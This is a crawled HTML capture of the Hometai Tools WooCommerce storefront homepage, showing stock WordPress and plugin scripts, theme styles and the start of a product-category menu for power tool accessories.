

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hometaitools.com/
body_size: 27307
content:

<!DOCTYPE html><html lang="en-US">
        
	<head>



		
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="//gmpg.org/xfn/11">
        <title>Hometai Tools &#8211; Hometai Tools</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Feed" href="https://www.hometaitools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hometai Tools &raquo; Comments Feed" href="https://www.hometaitools.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hometaitools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wqoecf-front-style.css-css' href='https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/css/wqoecf-front-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-pdf-invoices-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce-ultimate-pdf-invoices/public/css/woocommerce-pdf-invoices-public.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.hometaitools.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-googleapis-css' href='//fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900ifonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/css/bootstrap.min.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/magnific-popup.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='construction-field-style-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/style.css?ver=1760236659' type='text/css' media='all' />
<style id='construction-field-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 100px;
            }
            .top-header{
                background-color: #fab702;
            }
            .site-footer{
                background-color: #242424;
            }
            .copy-right{
                background-color: #131313;
            }
        .site-title,
	        .site-title a,
	        .site-description,
	        .site-description a,
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .main-navigation .acme-normal-page .current_page_item a,
            .main-navigation .acme-normal-page .current-menu-item a,
            .main-navigation .acme-normal-page .current_page_parent a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .news-notice-content .news-content a:hover,
			 .at-social .socials li a,
			 .primary-color,
			 article.post .entry-header .cat-links a,
			 #construction-field-breadcrumbs a:hover,
			 .woocommerce .star-rating, 
            .woocommerce ul.products li.product .star-rating,
            .woocommerce p.stars a,
            .woocommerce ul.products li.product .price,
            .woocommerce ul.products li.product .price ins .amount,
            .woocommerce a.button.add_to_cart_button:hover,
            .woocommerce a.added_to_cart:hover,
            .woocommerce a.button.product_type_grouped:hover,
            .woocommerce a.button.product_type_external:hover,
            .woocommerce .cart .button:hover,
            .woocommerce .cart input.button:hover,
            .woocommerce #respond input#submit.alt:hover,
			.woocommerce a.button.alt:hover,
			.woocommerce button.button.alt:hover,
			.woocommerce input.button.alt:hover,
			.woocommerce .woocommerce-info .button:hover,
			.woocommerce .widget_shopping_cart_content .buttons a.button:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li a,
			.woocommerce-message::before,
			i.slick-arrow:hover,
			.single-item .fa{
                color: #fab702;
            }
            .navbar .navbar-toggle:hover,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .sm-up-container,
            .btn-primary.btn-reverse:before,
            #at-shortcode-bootstrap-modal .modal-header,
            .primary-bg,
            .schedule-title-wrapper .schedule-title.active a,
			.schedule-title-wrapper .schedule-title.active a i,
			.schedule-title-wrapper .schedule-title:hover a,
			.navigation.pagination .nav-links .page-numbers.current,
			.navigation.pagination .nav-links a.page-numbers:hover,
			.woocommerce .product .onsale,
			.woocommerce a.button.add_to_cart_button,
			.woocommerce a.added_to_cart,
			.woocommerce a.button.product_type_grouped,
			.woocommerce a.button.product_type_external,
			.woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
			.woocommerce .cart .button,
			.woocommerce .cart input.button,
			.woocommerce input.button:disabled, 
			.woocommerce input.button:disabled[disabled],
			.woocommerce input.button:disabled:hover, 
			.woocommerce input.button:disabled[disabled]:hover,
			 .woocommerce nav.woocommerce-pagination ul li a:focus, 
			 .woocommerce nav.woocommerce-pagination ul li a:hover, 
			 .woocommerce nav.woocommerce-pagination ul li span.current,
			 .woocommerce a.button.wc-forward,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			 .navbar .cart-wrap .acme-cart-views a span,
			 .acme-gallery .read-more{
                background-color: #fab702;
                color:#fff;
            }
            .woocommerce .cart .button, 
            .woocommerce .cart input.button,
            .woocommerce a.button.add_to_cart_button,
            .woocommerce a.added_to_cart,
            .woocommerce a.button.product_type_grouped,
            .woocommerce a.button.product_type_external,
            .woocommerce .cart .button,
            .woocommerce .cart input.button
            .woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs:before{
                border: 1px solid #fab702;
            }
            .blog article.sticky{
                border-bottom: 2px solid #fab702;
            }
</style>
<link rel='stylesheet' id='construction_field-block-front-styles-css' href='https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/gutenberg/gutenberg-front.css?ver=1760236659' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.hometaitools.com/wp-content/uploads/elementor/css/global.css?ver=1760237252' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22191-css' href='https://www.hometaitools.com/wp-content/uploads/elementor/css/post-22191.css?ver=1760237315' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.0.69' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .woo-variation-swatches-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.0.69' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.0.69' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.9.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/html5shiv/html5shiv.min.js?ver=1760236659" id="html5-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/respond/respond.min.js?ver=1760236659" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/jquery.image_zoom.min.js?ver=1.56" id="image_zoooom-js"></script>
<script type="text/javascript" id="image_zoooom-init-js-extra">
/* <![CDATA[ */
var IZ = {"with_woocommerce":"0","exchange_thumbnails":"0","woo_categories":"0","enable_mobile":"1","options":{"lensShape":"square","lensSize":200,"lensBorderSize":1,"lensBorderColour":"#ffffff","borderRadius":0,"cursor":"default","zoomWindowWidth":400,"zoomWindowHeight":360,"zoomWindowOffsetx":10,"borderSize":1,"borderColour":"#888888","zoomWindowShadow":4,"lensFadeIn":0.5,"lensFadeOut":0.5,"zoomWindowFadeIn":0.5,"zoomWindowFadeOut":0.5,"easingAmount":12,"tint":"true","tintColour":"#ffffff","tintOpacity":0.1},"woo_slider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/wp-image-zoooom/assets/js/image_zoom-init.js?ver=1.56" id="image_zoooom-init-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=2.8.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.hometaitools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hometaitools.com/wp-json/wp/v2/pages/22191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hometaitools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel="canonical" href="https://www.hometaitools.com/" />
<link rel='shortlink' href='https://www.hometaitools.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hometaitools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hometaitools.com%2F&#038;format=xml" />
	<style>
					.woocommerce a.wqoecf_enquiry_button {
			background-color: #289dcc;
			}
				
	</style> 

			<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#000}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#000}.dgwt-wcas-search-icon{color:#000}.dgwt-wcas-search-icon path{fill:#000}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.5.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">img.zoooom,.zoooom img{padding:0!important;}.dialog-lightbox-widget-content[style] { top: 0 !important; left: 0 !important;}body.elementor-editor-active .zoooom::before { content: "\f179     Zoom applied to the image. Check on the frontend"; position: absolute; margin-top: 12px; text-align: right; background-color: white; line-height: 1.4em; left: 5%; padding: 0 10px 6px; font-family: dashicons; font-size: 0.9em; font-style: italic; z-index: 20; }</style><link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.hometaitools.com/wp-content/uploads/2020/08/cropped-Untitled-5-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) el.style.height = newh+"px";
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce table.my_account_orders .button {
    white-space: nowrap;
    margin-top: 3px;
}
.headingnew{
	text-align:center;
	color: #000;
}
.newsection{
	background-color: #2D2D2D;
    background-image: url(https://www.hometaitools.com/wp-content/uploads/2019/03/Wireless-Charging-Application.jpg);
    background-position: center center;
    background-repeat: repeat;
    background-size: cover;
}
}		</style>
		


	 </head>

<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-22191 wp-custom-logo wp-theme-construction-field theme-construction-field woocommerce-no-js woo-variation-swatches woo-variation-swatches-theme-construction-field woo-variation-swatches-theme-child-construction-field woo-variation-swatches-style-squared woo-variation-swatches-attribute-behavior-blur woo-variation-swatches-tooltip-enabled woo-variation-swatches-stylesheet-enabled woocommerce-active acme-animate right-sidebar absolute elementor-default elementor-template-full-width elementor-page elementor-page-22191">




        <div class="site" id="page">
        
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        
            <div class="top-header">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 text-left">
                            <div class='at-first-level-nav at-display-inline-block text-right'></div>
                        </div>
                        <div class="col-sm-6 text-right">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="navbar at-navbar  construction-field-sticky" id="navbar" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
                        <a href="https://www.hometaitools.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="200" height="45" src="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png" class="custom-logo wp-post-image" alt="Hometai Tools" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2019/03/logo1.png 200w, https://www.hometaitools.com/wp-content/uploads/2019/03/logo1-64x14.png 64w" sizes="(max-width: 200px) 100vw, 200px" /></a>
                </div>
                <div class="at-beside-navbar-header">
	                
        <div class="search-woo desktop-only">
			
                    <a class="featured-button btn btn-primary hidden-xs hidden-sm hidden-xs" href="#" data-toggle="modal" data-target="#at-shortcode-bootstrap-modal">Find retailer</a>
					
                <div class="cart-wrap">
                    <div class="acme-cart-views">
                        <a href="https://www.hometaitools.com/cart/" class="cart-contents">
                            <i class="fa fa-shopping-cart"></i>
                            <span class="cart-value">0</span>
                        </a>
                    </div>
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
                </div>
				
        </div>
		<div class="main-navigation navbar-collapse collapse">
			<ul id="primary-menu" class="nav navbar-nav  acme-normal-page"><li id="menu-item-22246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-22191 current_page_item menu-item-22246"><a href="https://www.hometaitools.com/" aria-current="page">Home</a></li>
<li id="menu-item-22358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22358"><a href="#">Support</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://www.hometaitools.com/about/">About</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-22166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22166"><a href="https://www.hometaitools.com/products-categories/">Products Categories</a>
<ul class="sub-menu">
	<li id="menu-item-22371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22371"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/">Power Tool Accessories</a>
	<ul class="sub-menu">
		<li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22135"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/abrasives-blades/">Abrasives Blades</a></li>
